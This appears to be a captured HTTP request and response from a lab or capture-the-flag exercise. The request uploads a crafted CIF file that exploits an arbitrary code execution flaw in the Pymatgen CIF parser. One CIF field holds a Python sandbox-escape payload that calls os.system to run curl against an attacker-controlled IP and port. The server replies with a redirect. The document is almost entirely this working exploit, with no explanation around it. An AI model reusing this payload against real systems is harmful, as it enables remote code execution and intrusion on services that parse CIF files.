 Request
Pretty Raw Hex
\n
14 Priority: u=0, i
15
16 -----------------------------205748259725964879092761974302
17 Content-Disposition: form-data; name="file"; filename="poc.cif"
18 Content-Type: application/vnd.multiad.creator.cif
19
20 data_5yOhtAoR
21 _audit_creation_date            2018-06-08
22 _audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution
Exploit"
23
24 loop_
25 _parent_propagation_vector.id
26 _parent_propagation_vector.kxkykz
27 k1 [0 0 0]
28
29 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" +
"classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("curl http://10.10.14.182:2222");0,0,0'
30
31
32 _space_group_magn.number_BNS  62.448
33 _space_group_magn.name_BNS  "P  n'  m  a'  "
34
35 -----------------------------205748259725964879092761974302--
36
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.3 Python/3.9.5
3 Date: Sun, 09 Mar 2025 15:55:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected auto
/dashboard">
/dashboard
</a>
. If not, click the link.
15